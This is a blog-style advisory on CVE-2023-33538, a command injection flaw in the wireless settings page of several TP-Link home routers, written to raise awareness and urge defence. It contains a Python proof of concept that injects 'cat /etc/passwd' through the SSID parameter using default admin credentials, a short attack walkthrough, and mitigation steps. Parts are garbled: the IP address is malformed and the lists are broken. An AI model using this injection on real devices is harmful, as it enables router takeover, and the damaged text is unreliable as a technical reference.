If you own or manage a TP-Link home router, you might be at risk from a recently discovered security vulnerability: CVE-2023-33538. This long-read post breaks down the details, explains how attackers can exploit it, and provides code snippets so you can see exactly how the attack works. We’ll keep it simple and clear, focusing on the affected router models TP-Link TL-WR940N V2/V4, TL-WR841N V8/V10, and TL-WR740N V1/V2.
What Is CVE-2023-33538?
CVE-2023-33538 is a command injection vulnerability found in some popular TP-Link routers. This flaw is present in the routers’ web management system, specifically in the /userRpm/WlanNetworkRpm component. What does this mean in practice? Basically, if a hacker sends a specially crafted request, they can make the router execute system commands of their choosing.
Affected devices:
TP-Link TL-WR740N V1 and V2
Component:
- /userRpm/WlanNetworkRpm endpoint
Risk:
Allows remote command execution, possibly letting an attacker take over your entire router.
Technical Details: How Attackers Get In
The /userRpm/WlanNetworkRpm URL is typically used for managing wireless network settings. However, improper filtering of user-supplied data means an attacker with access to this page can inject shell commands directly.
How it works:
- The attacker sends a request to /userRpm/WlanNetworkRpm.htm with specific parameters.
Some parameters get passed directly to system commands on the router.
- By including shell metacharacters (like ;, &&, |), attackers can “break out” of normal input and inject new commands.
Proof-of-Concept Code Example
Here’s a simple example using Python and the requests library for demonstration (only run this on devices you own or have permission to test!):
import requests
target = 'http://192.168..1'; # Router IP
url = f'{target}/userRpm/WlanNetworkRpm.htm'
# Normally, 'ssid' is for the WiFi network name. Here, an attacker injects a command.
payload = 'myssid; cat /etc/passwd' # Command injection
cookies = {'Authorization': 'Basic YWRtaW46YWRtaW4='} # 'admin:admin' in base64 (default creds)
params = {
'ssid1': payload,
'otherParam': 'value' # Add expected params as needed
}
response = requests.get(url, params=params, cookies=cookies)
print(response.text)
What happens:
- The injected command, in this case cat /etc/passwd, gets executed on the router.
- The response will include the contents of the /etc/passwd file, proving command execution.
*Note*: Real-world attacks may be more hidden and send data out to attacker-controlled servers.
Exploit Walkthrough Step-by-Step
1. Find the vulnerable router: Attackers can use scanning tools (like Shodan) or simply look for routers using default IPs.
Log in: Many users don’t change the router’s default username and password (admin:admin).
3. Inject command: Send HTTP GET/POST request with injected command to /userRpm/WlanNetworkRpm.htm.
Update your router firmware:
- Go to TP-Link’s official support page and search for your model.
Change default login credentials – always set a strong admin password!
3. Disable remote management if you don’t need it (usually in router settings, called “Remote Management” or “Web Management”).
Original CVE entry:
https://nvd.nist.gov/vuln/detail/CVE-2023-33538
Vendor support:
Security advisories:
- https://github.com/pghuanghui/CVE_Request/blob/main/TP-Link/wlanNetwork_README.md
- Exploit Database (if/when available)
Background reading:
- OWASP – Command Injection
Summary:
CVE-2023-33538 is a serious flaw affecting some of the world’s most common TP-Link home routers. It’s easy to exploit, and attackers only need your router’s web interface and weak credentials. Take action: update your router, change your password, and always keep an eye on security advisories for home devices.
*If you found this guide helpful, consider sharing it to help others secure their home networks!*
Timeline
Published on: 06/07/2023 04:15:00 UTC
Last modified on: 06/13/2023 18:53:00 UTC